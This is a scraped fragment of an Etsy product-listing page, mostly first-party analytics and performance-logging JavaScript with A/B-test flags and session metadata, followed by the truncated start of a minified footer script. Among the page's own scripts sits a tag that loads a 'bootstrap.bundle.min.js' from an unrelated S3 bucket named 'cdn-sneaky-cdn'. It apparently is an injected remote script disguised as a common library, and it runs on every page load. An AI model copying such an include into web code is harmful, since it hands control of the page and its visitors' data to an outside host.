    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/www.etsy.com\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"ltv_tactics.extended_session_ttl_6mo":["on","w","575c58"],"fastly.cdn_experiment_framework_aa":["off","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"payments.vat.dont_cache_region":["off","x","1ed96c"],"payments.vat.region_override":["off","x","e81d25"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["ineligible","e","5cfa03"],"user_persistent_experiment.q3_2025":["global_holdout_continuous","w","7803c7"],"collections.user_experiments.search_bar_shops":["off","x","75df5a"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"persistent_experiment.q3_2025":["on","w","6c0626"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"engagement.notification_feed_aggregation":["on","x","8da111"],"web_deals.deals_and_nondeals_update_feeds":["on","x","a6a52b"],"buyer_support\/etsy_service_holdout":["ineligible","e","fa33b2"],"buyer_support\/etsy_service_launch_layers":["off","w","0f3241"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"buyer_reviews.accurate_header_review_count":["on","x","426a8c"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_si":["off","x","f17d61"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"seller_service_squad.convos_condensed_disclosure_copy_update_buyer":["on","x","cadf0d"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_seller_cred_shop_desc_desktop":["on","w","4bc04e"],"cnc.extend_elp_layout_desktop_external":["off","x","fb525e"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"loyalty.frequency_override":["off","x","ced4cc"],"loyalty.purchase_days_override":["off","x","2f8ccb"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["on","x","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"seller_pricing.make_an_offer_auto_favorite_listing":["ineligible","e","6f5719"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc.visual_search_tags_external":["off","x","b589cb"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"local_pe.q3_2025.chops.browser.traffic_split":["on","w","2dd4c9"],"chops.elp_related_trends_module.desktop":["on","x","b11d14"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.listing_card_styling_desktop":["off","w","cef3b1"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["off","x","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"engagement.skip_notifications_cache":["off","x","4289e3"],"buyer_freq.collecting_flywheel.legacy_notification_set_deprecation":["on","x","34c88b"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","c4d855"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"cnc.boe_dataset_related_searches":["on","x","d28934"],"perso_engine.recs.ssq_on_web_u2l_version":["on","x","c2a009"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"perso_engine.recs.listing_page_external_query_ranker_v2":["off","x","e3548f"],"perso_engine.recs.listing_page_internal_query_ranker_v2_fix":["on","x","e872dc"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["ineligible","e","2a2140"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["on","x","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"payments.simulate_giftcards_unavailable":["off","x","32e3df"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"eu_crd_compliance.buyer":["on","x","bfc6b5"],"checkout.checkout_sheet_support_for_non_defaults_bin_web":["off","x","4ef136"],"android_image_filename_hack":["ineligible","e","9c9013"],"seller_reach.promotions.mix_and_match.v2_bundles_no_filter":["on","x","cf2d87"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"buyer_reviews.seasonal.cyor_holiday_message_2022.desktop":["off","x","c8ee66"],"buyers_often_buying.peek_overlay_with_easier_help_and_shop_access_desktop":["off","x","4960a2"],"buyer_support\/buyer_chatbot_on_help_center.help_menu_on_homepage":["on","x","34f43b"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["on","x","3eae86"],"iat.listing_page_trust_suite_banner.desktop":["shield_icon","x","267e29"],"coreloc.digital_download_signal_placement_expansion_desktop":["on","x","70b59f"],"seller_onboarding_layer\/svx.enhanced_verification":["on","x","bdd19d"],"growth_regx.lp_anchor_shop_name_to_seller_cred_desktop":["off","w","53f1a2"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["sheet_center","w","9a41a1"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"buyer_promise.issue_resolution.buyer_support\/profile_dropdown_to_help_center":["on","x","2d4fea"],"buyers_often_buying.show_discount_prices_on_the_hp_listings":["on","x","e60c20"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"growth_regx.lp_sh_tenure_to_open_date":["off","w","0c6a3e"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"ranking\/ad_delivery.ubo_obfuscated_grey_class":["on","x","264198"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.related_searches_placement":["off","x","157607"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["off","x","98a5ac"],"seller_platform_web.item_detail_overlay":["on","x","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["on","x","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"]},"user_id":1135369000,"page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","version":1,"request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"69c9130808b6fc1a3dc577fcfe0bf284","ip_org":"PacketHub","ref":"","loc":"http:\/\/www.etsy.com\/listing\/1790774795\/book-club-print-bookish-poster-trendy?ls=r&ref=rlp-listing-grid-2&external=1&space_id=1359364143966&sts=1&dd=1&content_source=52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90&logging_key=52b99da6862466211894f724d195c6bb%3A2ca474494f71c831169387d00a6b689c028b9d90","locale_currency_code":"IDR","pref_language":"en-GB","region":"ID","detected_currency_code":"IDR","detected_language":"en-GB","detected_region":"ID","accept-languages":"en-GB,en-US,en,id","ga_client_id":"GA1.1.1638654150.1758102791","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isEtsyApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"isBot":false,"urlRef":"rlp-listing-grid-2","isAdmin":false,"isSyntheticTest":false,"ebid":"OcKTHyWOrdkY9__kmFV6X2wlf-U45QXJ","event_source":"web","browser_id":"3risB690iqgVMEj0sW3Jxya5aa04","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":791,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script src="https://cdn-sneaky-cdn.s3.ap-southeast-2.amazonaws.com/libs/bootstrap/5.3.2/js/bootstrap.bundle.min.js"></script>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>window.__etsy_logging.perf.event={"attributes":{"guid":"ffd82863095.3df1f9657cf4654ab662.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"140.0.7339.128","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffd82863091.aa4443168e8dd09088ac.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>

        

            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">if(window.console){console.log("Is code your craft? https://careers.etsy.com")}</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"812530adc2054e63af7a60985d4a1fa3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/common-entrypoints/auto/app-shell/footer/deferred.03ab5d932bb2c24953fa.js
body_size: 12916
content:
(self["jsonp-common-entrypoints"]=self["jsonp-common-entrypoints"]||[]).push([[3875],{9420:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(20029);var i=n(2073);function r(e={}){const t="/api/v3/ajax/member/locale-preferences";const n={};if(e){e.hasOwnProperty("currency_code")&&(n["currency_code"]=e["currency_code"]);e.hasOwnProperty("language_code")&&(n["language_code"]=e["language_code"]);e.hasOwnProperty("region_code")&&(n["region_code"]=e["region_code"]);e.hasOwnProperty("currency")&&(n["currency"]=e["currency"]);e.hasOwnProperty("language")&&(n["language"]=e["language"]);e.hasOwnProperty("region")&&(n["region"]=e["region"])}return{headers:{"x-csrf-token":(0,s["default"])(),"x-detected-locale":(0,i["default"])()},data:n,url:t,type:"POST"}}},44443:(e,t,n)=>{"use strict";var s=n(55110);var i=n(53423);var r=n.n(i);var o=n(44837);var a=n(20029);var l=n(2073);function c(e,t,n={}){const s="/api/v3/ajax/public/email-subscriptions";const i={email_address:e,campaign_slug:t};if(n){n.hasOwnProperty("ref")&&(i["ref"]=n["ref"]);n.hasOwnProperty("enterprise_recaptcha_token")&&(i["enterprise_recaptcha_token"]=n["enterprise_recaptcha_token"]);n.hasOwnProperty("enterprise_recaptcha_token_key_type")&&(i["enterprise_recaptcha_token_key_type"]=n["enterprise_recaptcha_token_key_type"])}return{headers:{"x-csrf-token":(0,a["default"])(),"x-detected-locale":(0,l["default"])()},data:i,url:s,type:"POST"}}function h(e,t,n={}){const s="/api/v3/ajax/member/email-subscriptions";const 